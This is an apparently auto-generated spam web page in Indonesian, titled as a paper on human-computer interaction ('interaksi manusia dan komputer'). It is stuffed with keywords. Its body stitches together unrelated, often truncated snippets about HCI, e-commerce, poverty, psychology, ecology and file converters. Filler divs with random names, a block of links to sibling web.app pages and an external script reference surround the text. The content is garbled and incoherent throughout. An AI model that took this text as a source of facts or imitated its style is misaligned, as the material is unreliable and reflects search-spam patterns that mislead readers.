

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://malborgmarcons.web.app/406.html
body_size: 5572
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://malborgmarcons.web.app/406.html" /><title>Makalah interaksi manusia dan komputer pdf merge</title><script src="https://malborgmarcons.web.app/dd65yh7wc4x.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- memista --><!-- skylisil --><div class="florenpris" id="draglamwa"></div><!-- duireermetch --><div class="umomgo" id="imexta"></div><!-- masrita --><!-- traveabri --><div class="waltadi" id="flatepov"></div><!-- falrota --><!-- mingbruseth --><div class="msufafin" id="verbile"></div><div class="isbutnu" id="esrifigh"></div><!-- ardacog --><h1>Makalah interaksi manusia dan komputer pdf merge</h1><!-- memista --><!-- skylisil --><div class="florenpris" id="draglamwa"></div><!-- duireermetch --><div class="umomgo" id="imexta"></div><!-- masrita --><!-- traveabri --><div class="waltadi" id="flatepov"></div><!-- falrota --><!-- mingbruseth --><div class="msufafin" id="verbile"></div><div class="isbutnu" id="esrifigh"></div><p>Makalah ini disusun agar pembaca dapat memperluas ilmu ppkn tentang pengentasan kemiskinan yang kami sajikan berdasarkan pengamatan dari berbagai sumber. Sekumpulan proses, dialog, dan kegiatan dimana melaluinya pengguna memanfaatkan dan berinteraksi dengan komputer. Berikut ini adalah konsep dasar yang memberikan kerangka bagi perancangan dan penerapan sistem pengendalian manajemen. Contoh jurnal penelitian kuantitatif pdf contoh win. Jadi, peminjaman personal yang dinegosiasikan antara pihak bank dan konsumennya, dan pinjaman kartu kredit yang sepenuhnya impersonal yang disetujui oleh program komputer, masingmasing merupakan contoh yang sangat bagus dan dua ekstrem dan kontinum ini. Imk06dialoga interaksi manusia dan komputer notasi desain. Dalam isi makalah ini, saya selaku penulis menjelaskan tentang teori yang mendukung ecommerce dan pembahasan mengenai toko ecommerce saya. Sebenarnya ada banyak artikel tentang contoh makalah yang lengkap, baik dan benar di internet, tapi mudahmudahan tulisan kali ini bisa membantu anda dengan menyajikan secara lebih detail bagaimana mudahnya menyusun makalah secara baik dan benar dengan berpedoman pada kerangka makalah yang meskipun bisa berbedabeda antara institusi tempat dimana anda belajar yang satu dengan yang lainnya. Contoh jurnal penelitian kuantitatif pdf to word, contoh jurnal penelitian kuantitatif pdf reader, contoh jurnal penelitian kuantitatif pdf merge, contoh jurnal penelitian kuantitatif pdf compressor, contoh jurnal penelitian kualitatif, contoh jurnal penelitian tentang kesehatan, contoh jurnal penelitian kuantitatif, contoh jurnal penelitian. Kemungkinan komputer masa depan secara prinsip ciriciri komputer masa mendatang adalah lebih canggih dan lebih murah dan memiliki kemampuan diantaranya melihat,mendengar,berbicara, dan berpikir serta mampu membuat kesimpulan seperti manusia. Pdf di setiap karya tulis ilmiah pasti ada bagian yang diambil dari ide, argumen, analisa, dan atau hasil penelitian orang lain, yang disebut kutipan. Dec 18, 20 makalah ini berisi untuk memenuhi tugas yang membahas tentang interaksi manusia dan komputer. Published journals are official journals with issn, open publication and at no cost, either for download or submission. Dengan menggunakan iwisoft free video converter, kita dapat mengubah format dari banyak file sekaligus.</p> <p>Pengertian dari hardware atau dalam bahasa indonesianya disebut juga dengan nama perangkat keras adalah salah satu komponen dari sebuah komputer yang sifat alat nya bisa dilihat dan diraba secara langsung atau yang berbentuk nyata, yang berfungsi untuk mendukung proses komputerisasi. Proses pembuatan desain user interface, tugas besar interaksi. Amik bsi pontianak manajemen informatika diploma 3. Tugas uas apb download disini tutorial membuat mail merge kuliah paket 1 pemrograman download tutorial membuat mail merge dengan microsft word1 atau tutorial membuat mail merge dengan microsft word atau tutorial membuat mail merge dengan microsft word1 materi interaksi manusia dan komputer materi sebelum uts materi 1 pertemuan1pengenalanimk materi 2. Interaksi langsung antara pengguna dan komputer ini melahirkan konsep baru, yaitu response time waktu respon yang diupayakan wajar agar tidak terlalu lama menunggu. Hal ini disebabkan keterbatasan pengetahuan dan kemampuan menyusun. Kesimpulannya dari imk adalah suatu sistem interaksiinterface yang secara artistik baik.</p> <p>Interaksi manusia dan komputer pada dasarnya adalah untuk memudahkan manusia dalam mengoperasikan komputer dan mendapatkan berbagai umpan balik yang ia perlukan selama ia bekerja pada sebuah sistem komputer. Istilah teknologi sering kali rancu dengan istilah sistem informasi itu sendiri dan kadang menjadi. Contoh bahwa microsoft excel sangat berperan penting dalam dunia pendidikan misalnya dalam mengentri data data nilai siswa,merangking hasil belajar siswa,pembayaran spp siswa,presensi kehadiran,dan lain lain. Metode kriptografi yang dapat digunakan untuk mengamankan data ada bermacammacam. Prosedur baku menghidupkan dan mematikan komputer sebelum menggunakan komputer, terdapat beberapa hal yang harus di perhatikan, yaitu. Makalah ini di susun untuk memenuhi salah satu tugas mata kuliah komputer aplikasi bisnis. Ekologi manusia didasarkan atas bangunan autekologi mempelajari satu jenis spesies manusia yang dikaji melalui metode berfikir logik, melalui metode riset, analisis, formulasi dan konklusi tentang fenomena interaksi manusia dengan komponen lingkungan berdasarkan ekosistemnya.</p> <p>Aplikasi ecommerce yang pertama kali dikembangkan adalah electronic funds transfer eft pada awal tahun 1970. Interaksi manusia dan komputer imk merupakan salah satu mata kuliah. Makalah ini di susun oleh penyusun dengan berbagai rintangan. Makalah etika profesional komputer linkedin slideshare. Scientific journals in the field of computing, published by ilmukomputer. Imdadillah rifani makalah tentang pengentasan kemiskinan. Pemakai akhir adalah orang yang menggunakan informasi yang dihasilkan sistem informasi, misalnya pelanggan, pemasok, teknisi, mahasiswa, dosen dan orangorang yang berkepentingan. Sumber daya manusia ini meliputi pemakai akhir dan pakar sistem. Sistem pengendalian manajemen konsep dasar berbicara mengenai konsep dasar berarti bagaimana suatu system dalam hal ini pengendalian manajemen harus dibuat sebaik mungkin, baik rancangan hingga penerapannya. Interaksi manusia dan komputer selasa, 18 maret 2014. Dalam hal ini manusia adalah satusatunya makhluk hidup yang diberi kelebihan akal, budaya dan agama dibandingkan dengan. Latar belakang perkembangan ilmu pengetahuan dan teknologi yang pesat saat ini memang berpengaruh besar terhadap kehidupan manusia dan seolah menjadi kebutuhan bagi manusia, namun secara tidak langsung telah merubah nilainilai moral masyarakat karena marakya penyalahgunaan teknologi informasi dan. Jun 22, 2016 tugas besar ini dibuat untuk memenuhi tugas akhir mata kuliah interaksi manusia dan komputer. Jadi, informasi adalah data yang berupa numerik maupun karakter yang telah diolah menjadi benda yang lebih berguna dan berarti bagi yang menerimanya serta dapat digunakan untuk pengambilan keputusan.</p> <p>Tugas besar ini dibuat untuk memenuhi tugas akhir mata kuliah interaksi manusia dan komputer. Interaksi manusia dan komputer linkedin slideshare. Com with the support and contribution of researchers, professors and students from various universities around the world. Sebelum kita mengethaui lebih mendalam tentang masa remaja ini, tidak salahnya kita mengethaui terlebih dahulu apasih psikologi perkembangan itu, psikologi perkembangan merupakan ilmu yang mempelajari gejala tingkah laku manusia yaitu proses yang. Silahkan sobat download makalah interaksi manusia dan komputer tentang analisis web. Latar belakang perkembangan ilmu pengetahuan dan teknologi yang pesat saat ini memang berpengaruh besar terhadap kehidupan manusia dan seolah menjadi kebutuhan bagi manusia, namun secara tidak langsung telah merubah nilainilai moral masyarakat karena marakya penyalahgunaan teknologi informasi dan komunikasi. Bidang ilmu interaksi manusia dan komputer adalah ilmu yang mempelajari tentang bagaimana mendesain, mengevaluasi, dan mengimplementasikan sistem komputer yang interaktif sehingga dapat digunakan oleh manusia dengan mudah. Tugas uas apb download disini tutorial membuat mail merge kuliah paket 1 pemrograman download tutorial membuat mail merge dengan microsft word1 atau tutorial membuat mail merge dengan microsft word atau tutorial membuat mail merge dengan microsft word1 materi interaksi manusia dan komputer materi sebelum uts. Pengaruh self tidak otomatis atau mengatur tingkah laku secara otonom, tetapi self menjadi bagian dari interaksi resiprokal. Analisis antar muka berbasis web kajian situs oleh. Pengertian multimedia interaktif secara etimologis multimedia berasal dari bahasa latin, yaitu dari kata multiyang berarti banyak. Manusia mengakuisisi bahasa lewat interaksi sosial pada masa balita, dan anakanak sudah dapat berbicara secara fasih kurang lebih umur.</p> <p>Macammacam komponen komunikasi data materi tkj dan. Kemungkinan komputer masa depan secara prinsip ciriciri komputer masa mendatang adalah lebih canggih dan lebih murah dan memiliki kemampuan diantaranya melihat,mendengar,berbicara,dan berpikir serta mampu membuat kesimpulan seperti manusia. Interaksi manusiakomputer wikipedia bahasa indonesia. Pengertian, sejarah dan konsep adalah suatu sistem interaksiinterface yang secara artistik baik dan. Karena tiaptiap kepribadian adalah unik, maka sukar sekali dibuat gambaran yang umum tentang kepribadian. Baik itu yang datang dari diri penyusun maupun yang datang dari luar. Contoh susunan makalah lengkap yang baik dan benar. Memang manusia didunia diciptakan beragam bentuk, sifat, watak dan tingkahlakunya. Metode sorting yang menetapkan nilai lower bound dan upper bound adalah selection sort merge sort quick sort x bubble sort insertion sort 16. Sebelum kita mengethaui lebih mendalam tentang masa remaja ini, tidak salahnya kita mengethaui terlebih dahulu apasih psikologi perkembangan itu, psikologi perkembangan merupakan ilmu yang mempelajari gejala tingkah laku manusia yaitu proses yang menuju ke depan dan tidak dapat di ulang kembali.</p> <p>View notes imk06dialoga from itimk 0001 at indonesia institute of arts, yogyakarta. Pentingnya pembelajaran bahasa indonesia bagi mahasiswa. Makalah interaksi manusia komputer interaksi manusia dan komputer disusun oleh. Memastikan kabel monitor, keyboard, mouse, printer dan peralatan lainnya yang dibutuhkan sudah terpasang dengan baik. Hingga akhir tahun 1980an, sistem komputer dengan kemampuan yang normal, lazim dikenal dengan istilah main frame. Pengenalan komputer i date, input data yang berupa tanggal yang terdiri atas tanggal, bulan dan tahun. Seperti yang anda ketahui dalam dunia digital representasi adalah 1 dan 0, karena secara fakta lebih mudah dan tegas perbedaan antara 1 dan 0. Selama 20 tahun meneliti interaksi manusia dan komputer, shneiderman mempunyai 3 tujuan. Kita tidak perlu mengubah format dari video ataupun audio yang kita miliki satu per satu.</p> <p>Selanjutnya komputer akan merespon siswa, dan memandu siswa. An intuitive and reliable application that allows users to convert pdf files to other formats, as makalah teknologi informasi sejarah perkembangan komputer, software dan hardware nama. Komunikasi 2 arah antara manusia user dan sistem komputer. Makalah interaksi manusia dan komputer information share. Interaksi manusia komputer imk adalah halhal yang berkaitan dengan desain, penilaian dan implementasi sistem komputer interaktif untuk kegunaan manusia serta kajian tentang fenomena yang terlibat dengannya acm sigchi, 1992, p. Warta informasi berita unik dan menarik di dunia 4 artis yang pindah agama dari islam masuk ke kristen. Contoh berikut ini, menggunakan konsep interaksi manusia komputer imkhuman computer interaction hci. Normal 0 pdf di setiap karya tulis ilmiah pasti ada bagian yang diambil dari ide, argumen, analisa, dan atau hasil penelitian orang lain, yang disebut kutipan.</p> <p>Didalam penulisan makalah ini,penulis menyadari selaku manusia biasa yang tak luput dari lupa dan salah, maka dari itu penulis sangat mengharapkan kritikan maupun saran dari ustadustadzah, temanteman, atau siapa saja yang membaca makalah ini. Dari itu kurang maupun lebihnya penulis mengucapkan banyak terima kasih. Jul 30, 2015 puji dan syukur saya panjatkan ke hadirat allah swt yang telah memberikan rahmatnya sehingga saya mampu menyelesaikan makalah yang berjudul aplikasi teknologi informasi dalam dunia pendidikan. Manusia mempunyai kemampuan berfikir, dan dengan kemampuan itu mereka memanipulasi lingkungan, sehingga terjadi perubahan lingkungan akibat kegiatan manusia. Google book berisikan bukubuku elektronik dari berbagai bidang yang di upload oleh pihak tertentu yang berformmat pdf sehingga kita bisa membaca buku tanpa harus membelinya namun buku elektronik di goolle books tidak semua halaman terlihat. Eng jurusan teknik informatika, fakultas teknik, universitas halu oleo 2016. Resume ekologi manusia filsafat lingkungan galaxy of sciences. Kami juga ingin menyampaikan terimakasih kepada dosen kami yang telah memberikan semangat dan masukan yang baik untuk menyempurnakan isi. Artinya sistem tersebut dapat berfungsi dengan baik bisa untuk mengembangkan dan meningkatkan.</p> <p>Makalah teknik dasar pengoperasian komputer sepengetahuanku. Pengertian interaksi manusia komputer pendidikanku. Masuk untuk membaca buku, buku audio, majalah, snapshots tanpa batas, dan akses ke puluhan juta dokumen. Masuk scribd scribd baca buku, buku audio, dan banyak. Proses pembuatan desain user interface, tugas besar. Kumpulan data yang terorganisir, disimpan dalam suatu komputer menggunakan metode tertentu sehingga dapat menghasilkan suatu informasi a. Disebut sebagai biner 1 dan 0 sehingga dari ungkapan saya diatas dapat dipahami mengapa biner dibutuhkan, sehingga desimal 4 adalah 100 biner kalau representasi pada. Informasi adalah data yang telah dibentuk menjadi sesuatu yang berarti dan berguna bagi manusia, laudon, 2000, p7. Pengertian interaksi manusia komputer terlengkap oleh parta setiawan diposting pada 09042020 interaksi manusia komputer imk. Interaksi manusia dan komputer interaksi manusia dan komputer pembahasan mengenai antar muka, desain layar, dan usabilitas dari situs. Latar belakang masalah melihat fenomena pada masyarakat saat ini, dimana masih banyak yang belum bisa membaca alquran dengan baik dan benar, terkhusus pada ilmu tajwid yang mengajarkan tata cara membaca alquran dengan baik dan benar. Tugas interaksi manusia dan komputer pengganti uas.</p> <p>Pengertian, sejarah dan konsep adalah suatu sistem interaksi interface yang secara artistik baik dan mampu memenuhi kebutuhan tugas user perpaduan seni dan sains secara menyeluruh. Memastikan kabel listrik sudah terhubung dengan komputer 2. Makalah ini berisi untuk memenuhi tugas yang membahas tentang interaksi manusia dan komputer. Interaksi yang terakhir adalah interaksi yang inisiatifnya berasal dari matematikanya, dibedakan menjadi d ua macam j uga, yaitu. Pada generasi ini belum ada sistem operasi, maka sistem komputer diberi instruksi yang harus dikerjakan secara. Pada masa sebelumnya, istilah teknologi komputer atau pengolahan data elektronis atau pde electronic data processing atau edp lebih dikenal definisi teknologi informasi.</p> <p>Contoh susunan makalah lengkap yang baik dan benar contoh. Mata kuliah interaksi manusia dan komputer adalah mata kuliah yang mempelajari tentang cara manusia berhubungan dengan teknologi menurut kaidah yang baik dan benar. Studi tentang proses, fungsi, unsur, parameter dan karakteristik interaksi manusia dengan komponen lainnya dimana manusia sebagai thema central. Apr 07, 2016 pengertian multimedia interaktif adalah media yang memberikan pembelajaran interaktif dalam bentuk 3d, suara, grafik, video, animasi dan menciptakan interaksi. Sehubungan diadakannya tugas mata kuliah ini maka pembahasan mengenai interaksi manusia dan computer ini perlu dilakukan. Istilah teknologi informasi information technology atau it mulai populer di akhir dekade 70an. Penggunaan aplikasi tersebut dibatasi hanya pada perusahaanperusahaan besar dan lembaga keuangan. Selain kemampuan untuk mengubah format file video dan audio, iwisoft free video converter juga menyediakan fitur untuk melakukan berbagai fungsi editing, seperti crop, trim, merge, menambahkan. Ini berarti komputer memiliki kecerdasan buatan yang mendekati kemampuan dan prilaku manusia. Saya menyadari bahwa makalah ini masih banyak kekurangan dan halhal lain sehingga makalah ini dirasa belum sempurna. Resume ekologi manusia filsafat lingkungan galaxy of. Sebenarnya ada banyak artikel tentang contoh makalah yang lengkap, baik dan benar di internet, tapi mudahmudahan tulisan kali ini bisa membantu anda dengan menyajikan secara lebih detail bagaimana mudahnya menyusun makalah secara baik dan benar dengan berpedoman pada kerangka makalah yang meskipun bisa berbedabeda antara institusi tempat dimana anda belajar yang satu dengan yang.</p> <p>Sistem interaksi itu sendiri juga merupakan bagian dari sistem komputer yang dibuat, sehingga memungkinkan. Generasi pertama merupakan awal perkembangan sistem komputasi elektronik sebagai pengganti sistem komputasi mekanik, hal itu disebabkan kecepatan manusia untuk menghitung terbatas dan manusia sangat mudah untuk membuat kecerobohan, kekeliruan bahkan kesalahan. Macammacam komponen komunikasi data materi tkj dan belajar. Siswa berdialog dengan komputer dengan cara memasukkan nama menggunakan keyboard dan mouse jari jika touchscreen. Sejarah singkat perkembangan sistem operasi komputer. Pengertian multimedia interaktif adalah media yang memberikan pembelajaran interaktif dalam bentuk 3d, suara, grafik, video, animasi dan menciptakan interaksi. Mar 12, 2020 gudang makalah, kumpulan makalah, makalah. Imk06dialoga interaksi manusia dan komputer notasi. Sejarah singkat perkembangan sistem operasi komputer modul. Puji dan syukur saya panjatkan ke hadirat allah swt yang telah memberikan rahmatnya sehingga saya mampu menyelesaikan makalah yang berjudul aplikasi teknologi informasi dalam dunia pendidikan. Apr 17, 2016 perkembangan tersebut terkadang diperkirakan bersamaan dengan meningkatnya volume otak, dan banyak ahli bahasa melihat struktur bahasa telah berkembang untuk melayani fungsi sosial, dan komunikatif tertentu.</p><!-- memista --><!-- skylisil --><div class="florenpris" id="draglamwa"></div><!-- duireermetch --><div class="umomgo" id="imexta"></div><!-- masrita --><!-- traveabri --><div class="waltadi" id="flatepov"></div><a href="https://malborgmarcons.web.app/1359.html">1359</a> <a href="https://malborgmarcons.web.app/1488.html">1488</a> <a href="https://malborgmarcons.web.app/929.html">929</a> <a href="https://malborgmarcons.web.app/488.html">488</a> <a href="https://malborgmarcons.web.app/401.html">401</a> <a href="https://malborgmarcons.web.app/1482.html">1482</a> <a href="https://malborgmarcons.web.app/482.html">482</a> <a href="https://malborgmarcons.web.app/1193.html">1193</a> <a href="https://malborgmarcons.web.app/564.html">564</a> <a href="https://malborgmarcons.web.app/1481.html">1481</a> <a href="https://malborgmarcons.web.app/360.html">360</a> <a href="https://malborgmarcons.web.app/1025.html">1025</a> <a href="https://malborgmarcons.web.app/226.html">226</a> <a href="https://malborgmarcons.web.app/167.html">167</a> <a href="https://malborgmarcons.web.app/347.html">347</a> <a href="https://malborgmarcons.web.app/82.html">82</a> <a href="https://malborgmarcons.web.app/874.html">874</a> <a href="https://malborgmarcons.web.app/1468.html">1468</a> <a href="https://malborgmarcons.web.app/161.html">161</a> <a href="https://malborgmarcons.web.app/622.html">622</a> <a href="https://malborgmarcons.web.app/822.html">822</a> <a href="https://malborgmarcons.web.app/381.html">381</a> <a href="https://malborgmarcons.web.app/337.html">337</a> <a href="https://malborgmarcons.web.app/711.html">711</a> <a href="https://malborgmarcons.web.app/82.html">82</a> <a href="https://malborgmarcons.web.app/1184.html">1184</a> <a href="https://malborgmarcons.web.app/1035.html">1035</a> <a href="https://glescomkeymal.web.app/952.html">952</a> <a href="https://enexmido.web.app/541.html">541</a> <a href="https://ricicomrest.web.app/248.html">248</a> <a href="https://rairoudousla.web.app/1445.html">1445</a> <a href="https://pacalzaucell.web.app/831.html">831</a> <a href="https://taustiplyaweb.web.app/345.html">345</a> <a href="https://rextmobodlass.web.app/1339.html">1339</a><!-- memista --><!-- skylisil --><div class="florenpris" id="draglamwa"></div><!-- duireermetch --><div class="umomgo" id="imexta"></div><!-- masrita --><!-- traveabri --><div class="waltadi" id="flatepov"></div><!-- falrota --><!-- mingbruseth --><div class="msufafin" id="verbile"></div><div class="isbutnu" id="esrifigh"></div><!-- ardacog --><!-- compriness --><div class="olveco"></div><div class="imcloscea" id="gedersme"></div><div class="ivsina" id="procadin"></div><div class="sembgrafos" id="clasvilmo"></div></body></html>